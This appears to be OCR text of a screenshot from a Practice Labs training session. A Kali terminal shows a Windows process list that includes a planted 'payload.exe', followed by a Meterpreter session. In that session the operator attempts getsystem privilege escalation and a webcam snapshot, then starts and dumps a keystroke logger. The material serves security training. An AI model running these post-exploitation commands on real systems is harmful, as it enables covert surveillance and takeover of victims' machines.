 PLABKALI01 - Google Chrome
dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=XWC76kYJHVB3HKBCVUIQcLukJwQ...
root@PLABKALI01: ~
06:51
root@PLABKALI01: ~
File Actions Edit View Help
4256 1092 sihost.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\sihost.exe
4272 948 svchost.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\svchost.exe
4364 1092 taskhostw.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\taskhostw.exe
4444 1092 Lab Device Client.exe x64 2
4472 100 ShellExperienceHost.exe x64 2 PRACTICELABS\Administrator C:\Windows\SystemApps\ShellExperienceHo
st_cw5n1h2txyewy\ShellExperienceHost.exe
4704 4604 explorer.exe x64 2 PRACTICELABS\Administrator C:\Windows\explorer.exe
4768 100 RuntimeBroker.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\RuntimeBroker.exe
5128 100 SearchUI.exe x64 2 PRACTICELABS\Administrator C:\Windows\SystemApps\Microsoft.Windows
.Cortana_cw5n1h2txyewy\SearchUI.exe
5336 4704 payload.exe x64 2 PRACTICELABS\Administrator C:\Users\administrator.PRACTICELABS\Dow
nloads\setup.exe
5852 100 InstallAgentUserBroker.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\InstallAgentUserBro
ker.exe
5884 4704 OneDrive.exe x86 2 PRACTICELABS\Administrator C:\Users\administrator.PRACTICELABS\App
Data\Local\Microsoft\OneDrive\OneDrive.exe
6040 100 SkypeHost.exe x64 2 PRACTICELABS\Administrator C:\Program Files\WindowsApps\Microsoft.
SkypeApp_11.10.152.0_x64__kzf8qxf38zg5c\SkypeHost.exe
6164 1092 wermgr.exe
6636 4100 conhost.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\conhost.exe
7188 3124 SearchProtocolHost.exe
7292 3804 fontdrvhost.exe
7748 948 svchost.exe
8032 948 svchost.exe
8140 100 InstallAgent.exe x64 2 PRACTICELABS\Administrator C:\Windows\System32\InstallAgent.exe
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > webcam_snap
[-] Target does not have a webcam
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > background
[*] Backgrounding session 1...
msf5 auxiliary(server/ftp) >